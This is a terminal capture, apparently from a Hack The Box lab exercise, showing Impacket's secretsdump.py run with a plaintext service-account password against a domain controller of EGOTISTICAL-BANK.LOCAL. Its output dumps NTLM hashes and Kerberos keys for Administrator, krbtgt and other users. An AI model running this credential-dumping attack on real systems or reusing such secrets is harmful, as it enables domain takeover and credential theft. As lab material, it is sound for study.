 ┌──(root㉿ kali)-[~/impacket/examples]
└─# secretsdump.py 'svc_loanmgr:Moneymakestheworldgoround!@10.10.10.175'
Impacket v0.12.0.dev1+20231012.22017.2de29184 - Copyright 2023 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:20aaeac648894747503a48a32209839e:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f1596
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebc
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:c2aaf1ce91b3d22cfe8b739bf9395ce129e33e2211046e4ccdc8a5ab989395e3
SAUNA$:aes128-cts-hmac-sha1-96:cdf797c5456682a58866ca6a009ae537
SAUNA$:des-cbc-md5:753b928579943479